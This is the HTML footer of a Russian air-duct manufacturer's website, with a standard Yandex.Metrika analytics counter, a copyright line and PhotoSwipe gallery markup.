				  <div class="cell-xs-10 cell-sm-3 offset-top-66 cell-sm-push-4 offset-sm-top-0 cell-sm-3 cell-lg-4 cell-lg-push-3">
					<h6 class="text-uppercase text-spacing-60 text-bold"><a href="/category/news/" title="Смотреть все новости">Метрика Яндекс</a></h6>
                  
					  <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49105447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/49105447/3_0_EFEFEFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49105447" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49105447, "init", {
        id:49105447,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49105447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="shell offset-top-50">
          <p>ОЗОН-ВЕНТ © <span id="copyright-year">2018</span> . <a href="/" class="text-dark">Производство воздуховодов в Москве.</a></p>
             <p class="text-darker">Разработка и продвижение сайта: <a rel="nofollow" href="//webintuit.ru" target="_blank">WEBINTUIT.RU</a></p>
        </div>
      </footer>
</div>
    <!-- Global Mailform Output-->
    <div id="form-output-global" class="snackbars"></div>
    <!-- PhotoSwipe Gallery-->
    <div tabindex="-1" role="dialog" aria-hidden="true" class="pswp">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button title="Close (Esc)" class="pswp__button pswp__button--close"></button>
            <button title="Share" class="pswp__button pswp__button--share"></button>
            <button title="Toggle fullscreen" class="pswp__button pswp__button--fs"></button>
            <button title="Zoom in/out" class="pswp__button pswp__button--zoom"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
          <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
          </div>
          <button title="Previous (arrow left)" class="pswp__button pswp__button--arrow--left"></button>
          <button title="Next (arrow right)" class="pswp__button pswp__button--arrow--right"></button>
          <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>
    <!-- Java script-->
    <script src="/wp-content/themes/your-clean-template-3/js/core.min.js"></script>
    <script src="/wp-content/themes/your-clean-template-3/js/script.js"></script>
  </body>
</html>
